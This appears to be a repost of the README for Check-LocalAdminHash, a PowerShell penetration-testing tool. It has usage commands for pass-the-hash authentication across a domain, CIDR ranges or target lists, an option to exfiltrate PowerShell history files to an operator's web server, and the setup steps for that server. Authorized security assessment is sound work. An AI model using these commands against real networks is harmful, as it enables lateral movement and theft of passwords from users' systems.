Check-LocalAdminHash is a PowerShell tool that attempts to authenticate to multiple hosts over either WMI or SMB using a password hash to determine if the provided credential is a local administrator.
It’s useful if you obtain a password hash for a user and want to see where they are local admin on a network. It is essentially a Frankenstein of two of my favorite tools along with some of my own code.
The reason this script even exists is because on an assessment I wanted to gather all the PowerShell console history files (PSReadline) from every system on the network. The PSReadline console history is essentially the PowerShell version of bash history.
It can include so many interesting things that people type into their terminals including passwords. So, included in this script is an option to exfiltrate all the PSReadline files as well. There is a bit of setup for this. See the end of the Readme for setup.
Examples
Checking Local Admin Hash Against All Hosts Over WMI
This command will use the domain ‘testdomain.local’ to lookup all systems and then attempt to authenticate to each one using the user ‘testdomain.local\PossibleAdminUser’ and a password hash over WMI.
Check-LocalAdminHash -Domain testdomain.local -UserDomain testdomain.local -Username PossibleAdminUser -PasswordHash E62830DAED8DBEA4ACD0B99D682946BB -AllSystems
Exfiltrate All PSReadline Console History Files
This command will use the domain ‘testdomain.local’ to lookup all systems and then attempt to authenticate to each one using the user ‘testdomain.local\PossibleAdminUser’ and a password hash over WMI. It then attempts to locate PowerShell console history files (PSReadline) for each profile on every system and then POST’s them to a web server. See the bottom of the Readme for server setup.
Check-LocalAdminHash -Domain testdomain.local -UserDomain testdomain.local -Username PossibleAdminUser -PasswordHash E62830DAED8DBEA4ACD0B99D682946BB -AllSystems -ExfilPSReadline
Using A CIDR Range
This command will use the provided CIDR range to generate a target list and then attempt to authenticate to each one using the local user ‘PossibleAdminUser’ and a password hash over WMI.
Check-LocalAdminHash -Username PossibleAdminUser -PasswordHash E62830DAED8DBEA4ACD0B99D682946BB -CIDR 192.168.1.0/24
Using Target List and SMB and Output to File
This command will use the provided targetlist and attempt to authenticate to each host using the local user ‘PossibleAdminUser’ and a password hash over SMB.
Check-LocalAdminHash -Username PossibleAdminUser -PasswordHash E62830DAED8DBEA4ACD0B99D682946BB -TargetList C:\temp\targetlist.txt -Protocol SMB | Out-File -Encoding Ascii C:\temp\local-admin-systems.txt
Single Target
This command attempts to perform a local authentication for the user Administrator against the system 192.168.0.16 over SMB.
Check-LocalAdminHash -TargetSystem 192.168.0.16 -Username Administrator -PasswordHash E62830DAED8DBEA4ACD0B99D682946BB -Protocol SMB
Also Read – AlertResponder : Automatic Security Alert Response Framework By AWS Serverless Application Model
Check-LocalAdminHash Options
- Username – The Username for attempting authentication.
- PasswordHash – Password hash of the user.
- TargetSystem – Single hostname or IP for authentication attempt.
- TargetList – A list of hosts to scan one per line
- AllSystems – A switch that when enabled utilizes PowerView modules to enumerate all domain systems. This list is then used to check local admin access.
- Domain – This is the domain that PowerView will utilize for discovering systems.
- UserDomain – This is the user’s domain to authenticate to each system with. Don’t use this flag if using a local cred instead of domain cred.
- Protocol – This is the setting for whether to check the hash using WMI or SMB. Default is ‘WMI’ but set it to ‘SMB’ to check that instead.
- CIDR – Specify a CIDR form network range such as 192.168.0.0/24
- Threads – Defaults to 5 threads. (I’ve run into some odd issues setting threads more than 15 with some results not coming back.)
- ExfilPSReadline – For each system where auth is successful it runs a PowerShell command to locate PSReadLine console history files (PowerShell command history) and then POSTS them to a web server. See the Readme for server setup.
PSReadline Exfiltration Setup
This is your warning that you are about to setup an Internet-facing server that will accept file uploads. Typically, this is a very bad thing to do. So definitely take precautions when doing this. I would recommend locking down firewall rules so that only the IP that will be uploading PSReadline files can hit the web server. Also, while we are on the topic of security, this will work just fine with an HTTPS connection so setup your domain and cert so that the PSReadline files are sent encrypted over the network. You have been warned…
- Setup a server wherever you would like the files to be sent. This server must be reachable over HTTP/HTTPS from each system.
- Copy the index.php script from this repo and put it in /index.php in the web root (/var/www/html) on your web server.
- Make an uploads directory
mkdir /var/www/html/uploads
- Modify the permissions of this directory
chmod 0777 /var/www/html/uploads
- Make sure php is installed
apt-get install php
- Restart Apache
service apache2 restart
- In the Check-LocalAdminHash.ps1 script itself scroll down to the “Gen-EncodedUploadScript” function and modify the “$Url” variable right under “$UnencodedCommand”. Point it at your web server index.php page. I haven’t figured out how to pass the UploadUrl variable into that section of the code that ends up getting encoded and run on target systems so hardcode it for now.
Now when you run Check-LocalAdminHash with the -ExfilPSReadline flag it should attempt to POST each PSReadline (if there are any) to your webserver.

Credits
Check-LocalAdminHash is pretty much a Frankenstein of two of my favorite tools, PowerView and Invoke-TheHash. 95% of the code is from those two tools. So the credit goes to Kevin Robertson (@kevin_robertson) for Invoke-TheHash, and credit goes to Will Schroeder (@harmj0y), Matt Graeber (@mattifestation) (and anyone else who worked on PowerView). Without those two tools this script wouldn’t exist. Also shoutout to Steve Borosh (@424f424f) for help with the threading and just being an all around awesome dude.

















.png)